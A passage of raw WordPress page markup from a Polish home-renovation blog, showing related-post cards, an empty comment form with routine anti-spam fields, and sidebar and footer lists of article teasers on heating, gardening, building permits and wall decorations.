                                    <a href="https://buduje-remontuje.pl/author/redakcja/" title="redakcja">
                                        <i class="fa fa-user"></i>
	                                    redakcja                                    </a>
                                </span>
                                                                    <span>
                                        <a href="https://buduje-remontuje.pl/ogrzewanie-na-wyciagniecie-reki-jak-wybrac-dobry-sklep-z-grzejnikami/#respond"><i class="fa fa-comment"></i>0</a>                                    </span>
                                
                            </div>
                            <a href="https://buduje-remontuje.pl/ogrzewanie-na-wyciagniecie-reki-jak-wybrac-dobry-sklep-z-grzejnikami/">
                                <h4 class="title">
							        Ogrzewanie na wyciągnięcie ręki – jak wybrać dobry sklep z grzejnikami?                                </h4>
                            </a>
					        <div class="details">Wybór odpowiednich grzejników to jedna z najważniejszych kwestii w procesie aranżowania wnętrz. Urządzenia przeznaczone do ogrzewania...</div>                            <div class="below-entry-meta">
						        <span class="cat-links"><a class="at-cat-item-9" href="https://buduje-remontuje.pl/category/porady/"  rel="category tag">Porady</a>&nbsp;</span>                            </div>
                        </div>
                    </li>
			                            <li class="acme-col-3">
                        <figure class="widget-image">
                            <a href="https://buduje-remontuje.pl/co-warto-wiedziec-przed-zakupem-mieszkania-od-dewelopera-poradnik-agenta-nieruchomosci/">
						        <img width="640" height="362" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="Co warto wiedzieć przed zakupem mieszkania od dewelopera Poradnik agenta nieruchomości" decoding="async" data-src="https://buduje-remontuje.pl/wp-content/uploads/2023/07/Co-warto-wiedziec-przed-zakupem-mieszkania-od-dewelopera-Poradnik-agenta-nieruchomosci.jpg" data-eio-rwidth="640" data-eio-rheight="362" /><noscript><img width="640" height="362" src="https://buduje-remontuje.pl/wp-content/uploads/2023/07/Co-warto-wiedziec-przed-zakupem-mieszkania-od-dewelopera-Poradnik-agenta-nieruchomosci.jpg" class="attachment-large size-large wp-post-image" alt="Co warto wiedzieć przed zakupem mieszkania od dewelopera Poradnik agenta nieruchomości" decoding="async" data-eio="l" /></noscript>                            </a>
                        </figure>
                        <div class="featured-desc">
                            <div class="above-entry-meta">
						                                        <span>
                                    <a href="https://buduje-remontuje.pl/2023/07/24/">
                                        <i class="fa fa-calendar"></i>
	                                    24 lipca 2023                                    </a>
                                </span>
                                <span>
                                    <a href="https://buduje-remontuje.pl/author/redakcja/" title="redakcja">
                                        <i class="fa fa-user"></i>
	                                    redakcja                                    </a>
                                </span>
                                                                    <span>
                                        <a href="https://buduje-remontuje.pl/co-warto-wiedziec-przed-zakupem-mieszkania-od-dewelopera-poradnik-agenta-nieruchomosci/#respond"><i class="fa fa-comment"></i>0</a>                                    </span>
                                
                            </div>
                            <a href="https://buduje-remontuje.pl/co-warto-wiedziec-przed-zakupem-mieszkania-od-dewelopera-poradnik-agenta-nieruchomosci/">
                                <h4 class="title">
							        Co warto wiedzieć przed zakupem mieszkania od dewelopera? Poradnik agenta nieruchomości                                </h4>
                            </a>
					        <div class="details">Mieszkanie od dewelopera to nowoczesne rozwiązanie dla osób poszukujących gotowego do zamieszkania lokum. Deweloperzy budują kompleksy...</div>                            <div class="below-entry-meta">
						        <span class="cat-links"><a class="at-cat-item-9" href="https://buduje-remontuje.pl/category/porady/"  rel="category tag">Porady</a>&nbsp;</span>                            </div>
                        </div>
                    </li>
			                    </ul>
            <div class="clearfix"></div>
	        <div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span></span> Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/czy-posadzki-epoksydowe-chronia-przed-wilgocia/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><form action="https://buduje-remontuje.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment"></label> <textarea id="comment" name="comment" placeholder="Comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author"></label><input id="author" name="author" type="text" placeholder="Name" value="" size="30" aria-required="true"/></p>
<p class="comment-form-email"><label for="email"></label> <input id="email" name="email" type="email" value="" placeholder="Email" size="30"aria-required="true"/></p>
<p class="comment-form-url"><label for="url"></label> <input id="url" name="url" placeholder="Website URL" type="url" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Zapamiętaj moje dane w tej przeglądarce podczas pisania kolejnych komentarzy.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Add Comment" /> <input type='hidden' name='comment_post_ID' value='729' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><!-- Anti-spam plugin wordpress.org/plugins/anti-spam/ --><div class="wantispam-required-fields"><input type="hidden" name="wantispam_t" class="wantispam-control wantispam-control-t" value="1768547603" /><div class="wantispam-group wantispam-group-q" style="clear: both;">
					<label>Current ye@r <span class="required">*</span></label>
					<input type="hidden" name="wantispam_a" class="wantispam-control wantispam-control-a" value="2026" />
					<input type="text" name="wantispam_q" class="wantispam-control wantispam-control-q" value="7.4.0" autocomplete="off" />
				  </div>
<div class="wantispam-group wantispam-group-e" style="display: none;">
					<label>Leave this field empty</label>
					<input type="text" name="wantispam_e_email_url_website" class="wantispam-control wantispam-control-e" value="" autocomplete="off" />
				  </div>
</div><!--\End Anti-spam plugin --><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="52"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #comments -->		</main><!-- #main -->
	</div><!-- #primary -->
    <div id="secondary-right" class="widget-area sidebar secondary-sidebar float-right" role="complementary">
        <div id="sidebar-section-top" class="widget-area sidebar clearfix">
			<aside id="supermag_posts_col-1" class="widget widget_supermag_posts_col"><h3 class="widget-title"><span>Najnowsze</span></h3>                <ul class=" featured-entries-col featured-entries supermag-except-home featured-col-posts supermag-sidebar">
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://buduje-remontuje.pl/remont-przebudowa-a-modernizacja-sklepu-czym-sie-roznia/">
                                    <img width="240" height="172" src="[data-uri]" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt="Remont, przebudowa a modernizacja sklepu - czym się różnią?" decoding="async" data-src="https://buduje-remontuje.pl/wp-content/uploads/2024/09/przestrzen-uzytkowa-240x172.jpg" data-eio-rwidth="240" data-eio-rheight="172" /><noscript><img width="240" height="172" src="https://buduje-remontuje.pl/wp-content/uploads/2024/09/przestrzen-uzytkowa-240x172.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Remont, przebudowa a modernizacja sklepu - czym się różnią?" decoding="async" data-eio="l" /></noscript>                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://buduje-remontuje.pl/2024/09/13/">
                                            <i class="fa fa-calendar"></i>
                                            13 września 2024                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://buduje-remontuje.pl/author/redakcja/" title="redakcja">
                                            <i class="fa fa-user"></i>
                                            redakcja                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://buduje-remontuje.pl/remont-przebudowa-a-modernizacja-sklepu-czym-sie-roznia/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://buduje-remontuje.pl/remont-przebudowa-a-modernizacja-sklepu-czym-sie-roznia/">
                                    <h4 class="title">
                                        Remont, przebudowa a modernizacja sklepu &#8211; czym się różnią?                                    </h4>
                                </a>
                                <div class="details">Zarządzasz sklepem i planujesz remont? W grę wchodzi zmiana wystroju, ekspozycji, a nawet przebudowanie wnętrza na...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-1" href="https://buduje-remontuje.pl/category/bez-kategorii/"  rel="category tag">Bez kategorii</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://buduje-remontuje.pl/szukasz-dobrego-tartaku-na-slasku-znamy-lepsze-miejsce-na-zakup-drewna/">
                                    <img width="240" height="172" src="[data-uri]" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt="" decoding="async" data-src="https://buduje-remontuje.pl/wp-content/uploads/2024/08/tartak-slask_wp-240x172.jpg" data-eio-rwidth="240" data-eio-rheight="172" /><noscript><img width="240" height="172" src="https://buduje-remontuje.pl/wp-content/uploads/2024/08/tartak-slask_wp-240x172.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" data-eio="l" /></noscript>                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://buduje-remontuje.pl/2024/08/30/">
                                            <i class="fa fa-calendar"></i>
                                            30 sierpnia 2024                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://buduje-remontuje.pl/author/redakcja/" title="redakcja">
                                            <i class="fa fa-user"></i>
                                            redakcja                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://buduje-remontuje.pl/szukasz-dobrego-tartaku-na-slasku-znamy-lepsze-miejsce-na-zakup-drewna/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://buduje-remontuje.pl/szukasz-dobrego-tartaku-na-slasku-znamy-lepsze-miejsce-na-zakup-drewna/">
                                    <h4 class="title">
                                        Szukasz dobrego tartaku na Śląsku? Znamy lepsze miejsce na zakup drewna                                    </h4>
                                </a>
                                <div class="details">Tarcica, drewno konstrukcyjne, deski podłogowe, legary, łaty i kontrłaty, deski tarasowe – wszystkie te produkty zwyczajowo...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-8" href="https://buduje-remontuje.pl/category/przemysl/"  rel="category tag">Przemysł</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-sm"></div>                        <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://buduje-remontuje.pl/niezawodnosc-i-trwalosc-lozyska-elastomerowe-w-budownictwie/">
                                    <img width="240" height="172" src="[data-uri]" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt="Niezawodność i trwałość - łożyska elastomerowe w budownictwie" decoding="async" data-src="https://buduje-remontuje.pl/wp-content/uploads/2024/05/bearing-296561_1280_wp-240x172.jpg" data-eio-rwidth="240" data-eio-rheight="172" /><noscript><img width="240" height="172" src="https://buduje-remontuje.pl/wp-content/uploads/2024/05/bearing-296561_1280_wp-240x172.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Niezawodność i trwałość - łożyska elastomerowe w budownictwie" decoding="async" data-eio="l" /></noscript>                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://buduje-remontuje.pl/2024/05/20/">
                                            <i class="fa fa-calendar"></i>
                                            20 maja 2024                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://buduje-remontuje.pl/author/redakcja/" title="redakcja">
                                            <i class="fa fa-user"></i>
                                            redakcja                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://buduje-remontuje.pl/niezawodnosc-i-trwalosc-lozyska-elastomerowe-w-budownictwie/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://buduje-remontuje.pl/niezawodnosc-i-trwalosc-lozyska-elastomerowe-w-budownictwie/">
                                    <h4 class="title">
                                        Niezawodność i trwałość &#8211; łożyska elastomerowe w budownictwie                                    </h4>
                                </a>
                                <div class="details">Łożyska elastomerowe, znane również z ich zastosowań w konstrukcjach mostowych, stanowią kluczowy element w nowoczesnym budownictwie...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-3" href="https://buduje-remontuje.pl/category/budowa/"  rel="category tag">Budowa</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-lg"></div>                </ul>
                </aside><div class='clearfix'></div><aside id="supermag_posts_col-2" class="widget widget_supermag_posts_col"><div class='at-cat-color-wrap-6'><h3 class="widget-title"><span>Ogród</span></h3></div>                <ul class=" featured-entries-col featured-entries supermag-except-home featured-col-posts supermag-sidebar">
                                            <li class="acme-col-3 featured-post-main">
                            <figure class="widget-image">
                                <a href="https://buduje-remontuje.pl/plytki-zewnetrzne-tarasowe-nasze-robia-wrazenie/">
                                    <img width="420" height="280" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Płytki zewnętrzne tarasowe – nasze robią wrażenie!" decoding="async" data-src="https://buduje-remontuje.pl/wp-content/uploads/2022/07/Plytki-zewnetrzne-tarasowe-–-nasze-robia-wrazenie-scaled.jpg" data-eio-rwidth="1920" data-eio-rheight="1280" /><noscript><img width="420" height="280" src="https://buduje-remontuje.pl/wp-content/uploads/2022/07/Plytki-zewnetrzne-tarasowe-–-nasze-robia-wrazenie-scaled.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Płytki zewnętrzne tarasowe – nasze robią wrażenie!" decoding="async" data-eio="l" /></noscript>                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://buduje-remontuje.pl/2022/07/20/">
                                            <i class="fa fa-calendar"></i>
                                            20 lipca 2022                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://buduje-remontuje.pl/author/redakcja/" title="redakcja">
                                            <i class="fa fa-user"></i>
                                            redakcja                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://buduje-remontuje.pl/plytki-zewnetrzne-tarasowe-nasze-robia-wrazenie/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://buduje-remontuje.pl/plytki-zewnetrzne-tarasowe-nasze-robia-wrazenie/">
                                    <h4 class="title">
                                        Płytki zewnętrzne tarasowe – nasze robią wrażenie!                                    </h4>
                                </a>
                                <div class="details">Tutaj polecają się nasze niezawodne płytki zewnętrzne tarasowe! Musisz wiedzieć, że te nie nadają się wyłącznie na sezon wiosenny, letni czy wczesno-jesienny. Musisz zadbać o to, by taras był dobrze zabezpieczony nawet podczas najbardziej srogiej zimy – dlatego też musisz wiedzieć, co wybierasz! Sprawdź:&nbsp; Podłogi winylowe – w...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-6" href="https://buduje-remontuje.pl/category/ogrod/"  rel="category tag">Ogród</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix"></div><div class="clearfix visible-lg"></div><div class="clearfix visible-sm"></div>                        <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://buduje-remontuje.pl/najwazniejsze-narzedzia-do-jesiennych-prac-ogrodowych/">
                                    <img width="500" height="280" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Najważniejsze narzędzia do jesiennych prac ogrodowych" decoding="async" data-src="https://buduje-remontuje.pl/wp-content/uploads/2021/09/Najwazniejsze-narzedzia-do-jesiennych-prac-ogrodowych-500x280.jpg" data-eio-rwidth="500" data-eio-rheight="280" /><noscript><img width="500" height="280" src="https://buduje-remontuje.pl/wp-content/uploads/2021/09/Najwazniejsze-narzedzia-do-jesiennych-prac-ogrodowych-500x280.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Najważniejsze narzędzia do jesiennych prac ogrodowych" decoding="async" data-eio="l" /></noscript>                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://buduje-remontuje.pl/2021/09/23/">
                                            <i class="fa fa-calendar"></i>
                                            23 września 2021                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://buduje-remontuje.pl/author/redakcja/" title="redakcja">
                                            <i class="fa fa-user"></i>
                                            redakcja                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://buduje-remontuje.pl/najwazniejsze-narzedzia-do-jesiennych-prac-ogrodowych/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://buduje-remontuje.pl/najwazniejsze-narzedzia-do-jesiennych-prac-ogrodowych/">
                                    <h4 class="title">
                                        Najważniejsze narzędzia do jesiennych prac ogrodowych                                    </h4>
                                </a>
                                <div class="details">Narzędzia ogrodowe to obowiązkowy element wyposażenia każdego, kto posiada własny ogród. Każda pora roku wymaga nieco...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-6" href="https://buduje-remontuje.pl/category/ogrod/"  rel="category tag">Ogród</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://buduje-remontuje.pl/przycinanie-swierkow-kiedy-i-jak-czesto/">
                                    <img width="500" height="280" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Przycinanie świerków - kiedy i jak często" decoding="async" data-src="https://buduje-remontuje.pl/wp-content/uploads/2020/01/Przycinanie-świerków-kiedy-i-jak-często-500x280.jpg" data-eio-rwidth="500" data-eio-rheight="280" /><noscript><img width="500" height="280" src="https://buduje-remontuje.pl/wp-content/uploads/2020/01/Przycinanie-świerków-kiedy-i-jak-często-500x280.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Przycinanie świerków - kiedy i jak często" decoding="async" data-eio="l" /></noscript>                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://buduje-remontuje.pl/2020/01/30/">
                                            <i class="fa fa-calendar"></i>
                                            30 stycznia 2020                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://buduje-remontuje.pl/author/redakcja/" title="redakcja">
                                            <i class="fa fa-user"></i>
                                            redakcja                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://buduje-remontuje.pl/przycinanie-swierkow-kiedy-i-jak-czesto/#comments"><i class="fa fa-comment"></i>1</a>                                        </span>
                                                                    </div>
                                <a href="https://buduje-remontuje.pl/przycinanie-swierkow-kiedy-i-jak-czesto/">
                                    <h4 class="title">
                                        Przycinanie świerków &#8211; kiedy i jak często?                                    </h4>
                                </a>
                                <div class="details">Świerki są popularnymi drzewami w naturze i ogrodach. Różnorodność gatunków i odmian sprawia, że nadają się...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-6" href="https://buduje-remontuje.pl/category/ogrod/"  rel="category tag">Ogród</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-sm"></div>                        <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://buduje-remontuje.pl/laurowisnia-krzew-czy-drzewo/">
                                    <img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Laurowiśnia – krzew, czy drzewo?" decoding="async" data-src="https://buduje-remontuje.pl/wp-content/uploads/2019/07/laurowiśnia-150x150.jpg" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://buduje-remontuje.pl/wp-content/uploads/2019/07/laurowiśnia-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Laurowiśnia – krzew, czy drzewo?" decoding="async" data-eio="l" /></noscript>                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://buduje-remontuje.pl/2019/09/29/">
                                            <i class="fa fa-calendar"></i>
                                            29 września 2019                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://buduje-remontuje.pl/author/redakcja/" title="redakcja">
                                            <i class="fa fa-user"></i>
                                            redakcja                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://buduje-remontuje.pl/laurowisnia-krzew-czy-drzewo/#comments"><i class="fa fa-comment"></i>2</a>                                        </span>
                                                                    </div>
                                <a href="https://buduje-remontuje.pl/laurowisnia-krzew-czy-drzewo/">
                                    <h4 class="title">
                                        Laurowiśnia na żywopłot, jak sadzić? Odmiany laurow                                    </h4>
                                </a>
                                <div class="details">Oglądając rośliny w sklepach ogrodniczych lub na specjalistycznych targach i targowiskach trudno przejść obojętnie wobec laurowiśni....</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-6" href="https://buduje-remontuje.pl/category/ogrod/"  rel="category tag">Ogród</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-lg"></div>                </ul>
                </aside><div class='clearfix'></div>        </div>
    </div>
        </div><!-- #content -->
        </div><!-- content-wrapper-->
            <div class="clearfix"></div>
        <footer id="colophon" class="site-footer" role="contentinfo">
            <div class="footer-wrapper">
                <div class="top-bottom wrapper">
                    <div id="footer-top">
                        <div class="footer-columns">
                                                           <div class="footer-sidebar acme-col-3">
                                    <aside id="supermag_posts_col-8" class="widget widget_supermag_posts_col"><div class='at-cat-color-wrap-3'><h3 class="widget-title"><span>Budowa</span></h3></div>                <ul class=" featured-entries-col featured-entries supermag-except-home featured-col-posts footer-col-one">
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://buduje-remontuje.pl/niezawodnosc-i-trwalosc-lozyska-elastomerowe-w-budownictwie/">
                                    <img width="240" height="172" src="[data-uri]" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt="Niezawodność i trwałość - łożyska elastomerowe w budownictwie" decoding="async" data-src="https://buduje-remontuje.pl/wp-content/uploads/2024/05/bearing-296561_1280_wp-240x172.jpg" data-eio-rwidth="240" data-eio-rheight="172" /><noscript><img width="240" height="172" src="https://buduje-remontuje.pl/wp-content/uploads/2024/05/bearing-296561_1280_wp-240x172.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Niezawodność i trwałość - łożyska elastomerowe w budownictwie" decoding="async" data-eio="l" /></noscript>                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://buduje-remontuje.pl/2024/05/20/">
                                            <i class="fa fa-calendar"></i>
                                            20 maja 2024                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://buduje-remontuje.pl/author/redakcja/" title="redakcja">
                                            <i class="fa fa-user"></i>
                                            redakcja                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://buduje-remontuje.pl/niezawodnosc-i-trwalosc-lozyska-elastomerowe-w-budownictwie/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://buduje-remontuje.pl/niezawodnosc-i-trwalosc-lozyska-elastomerowe-w-budownictwie/">
                                    <h4 class="title">
                                        Niezawodność i trwałość &#8211; łożyska elastomerowe w budownictwie                                    </h4>
                                </a>
                                <div class="details">Łożyska elastomerowe, znane również z ich zastosowań w konstrukcjach mostowych, stanowią kluczowy element w nowoczesnym budownictwie...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-3" href="https://buduje-remontuje.pl/category/budowa/"  rel="category tag">Budowa</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://buduje-remontuje.pl/wyroby-hutnicze-w-budownictwie-rodzinnym-i-przemyslowym/">
                                    <img width="240" height="172" src="[data-uri]" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt="Wyroby hutnicze w budownictwie rodzinnym i przemysłowym" decoding="async" data-src="https://buduje-remontuje.pl/wp-content/uploads/2024/05/krata-prasowana-serrated-ocynk-240x172.webp" data-eio-rwidth="240" data-eio-rheight="172" /><noscript><img width="240" height="172" src="https://buduje-remontuje.pl/wp-content/uploads/2024/05/krata-prasowana-serrated-ocynk-240x172.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Wyroby hutnicze w budownictwie rodzinnym i przemysłowym" decoding="async" data-eio="l" /></noscript>                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://buduje-remontuje.pl/2024/05/14/">
                                            <i class="fa fa-calendar"></i>
                                            14 maja 2024                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://buduje-remontuje.pl/author/redakcja/" title="redakcja">
                                            <i class="fa fa-user"></i>
                                            redakcja                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://buduje-remontuje.pl/wyroby-hutnicze-w-budownictwie-rodzinnym-i-przemyslowym/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://buduje-remontuje.pl/wyroby-hutnicze-w-budownictwie-rodzinnym-i-przemyslowym/">
                                    <h4 class="title">
                                        Wyroby hutnicze w budownictwie rodzinnym i przemysłowym                                    </h4>
                                </a>
                                <div class="details">Szeroko rozumiane bezpieczeństwo ma ogromne znaczenie w przemyśle, budownictwie i rolnictwie. Tutaj nie ma miejsca na...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-3" href="https://buduje-remontuje.pl/category/budowa/"  rel="category tag">Budowa</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-sm"></div>                        <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://buduje-remontuje.pl/przeszkody-stojaca-na-drodze-do-uzyskania-warunkow-zabudowy/">
                                    <img width="240" height="172" src="[data-uri]" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt="Przeszkody stojąca na drodze do uzyskania warunków zabudowy" decoding="async" data-src="https://buduje-remontuje.pl/wp-content/uploads/2023/11/glowne_wp-240x172.jpg" data-eio-rwidth="240" data-eio-rheight="172" /><noscript><img width="240" height="172" src="https://buduje-remontuje.pl/wp-content/uploads/2023/11/glowne_wp-240x172.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Przeszkody stojąca na drodze do uzyskania warunków zabudowy" decoding="async" data-eio="l" /></noscript>                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://buduje-remontuje.pl/2023/11/03/">
                                            <i class="fa fa-calendar"></i>
                                            3 listopada 2023                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://buduje-remontuje.pl/author/redakcja/" title="redakcja">
                                            <i class="fa fa-user"></i>
                                            redakcja                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://buduje-remontuje.pl/przeszkody-stojaca-na-drodze-do-uzyskania-warunkow-zabudowy/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://buduje-remontuje.pl/przeszkody-stojaca-na-drodze-do-uzyskania-warunkow-zabudowy/">
                                    <h4 class="title">
                                        Przeszkody stojąca na drodze do uzyskania warunków zabudowy                                    </h4>
                                </a>
                                <div class="details">Budowa domu na terenie nieobjętym miejscowym planem zagospodarowania przestrzennego wymaga pozyskania decyzji o warunkach zabudowy. Z...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-3" href="https://buduje-remontuje.pl/category/budowa/"  rel="category tag">Budowa</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-lg"></div>                </ul>
                </aside><div class='clearfix'></div>                                </div>
                                                            <div class="footer-sidebar acme-col-3">
                                    <aside id="supermag_posts_col-9" class="widget widget_supermag_posts_col"><div class='at-cat-color-wrap-5'><h3 class="widget-title"><span>Dekoracje</span></h3></div>                <ul class=" featured-entries-col featured-entries supermag-except-home featured-col-posts footer-col-two">
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://buduje-remontuje.pl/unikalne-dekoracje-na-sciane-nowoczesnosc-spotyka-elegancje/">
                                    <img width="240" height="172" src="[data-uri]" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt="Unikalne Dekoracje na Ścianę: Nowoczesność Spotyka Elegancję" decoding="async" data-src="https://buduje-remontuje.pl/wp-content/uploads/2023/08/furniture-998265_1280-240x172.jpg" data-eio-rwidth="240" data-eio-rheight="172" /><noscript><img width="240" height="172" src="https://buduje-remontuje.pl/wp-content/uploads/2023/08/furniture-998265_1280-240x172.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Unikalne Dekoracje na Ścianę: Nowoczesność Spotyka Elegancję" decoding="async" data-eio="l" /></noscript>                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://buduje-remontuje.pl/2023/08/18/">
                                            <i class="fa fa-calendar"></i>
                                            18 sierpnia 2023                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://buduje-remontuje.pl/author/redakcja/" title="redakcja">
                                            <i class="fa fa-user"></i>
                                            redakcja                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://buduje-remontuje.pl/unikalne-dekoracje-na-sciane-nowoczesnosc-spotyka-elegancje/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://buduje-remontuje.pl/unikalne-dekoracje-na-sciane-nowoczesnosc-spotyka-elegancje/">
                                    <h4 class="title">
                                        Unikalne Dekoracje na Ścianę: Nowoczesność Spotyka Elegancję                                    </h4>
                                </a>
                                <div class="details">W dzisiejszych czasach, gdy wnętrza stają się coraz bardziej zindywidualizowane, dekoracje na ścianę odgrywają kluczową rolę...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-5" href="https://buduje-remontuje.pl/category/dekoracje/"  rel="category tag">Dekoracje</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://buduje-remontuje.pl/must-have-stylowych-dodatkow-w-pokoju-nastolatki/">
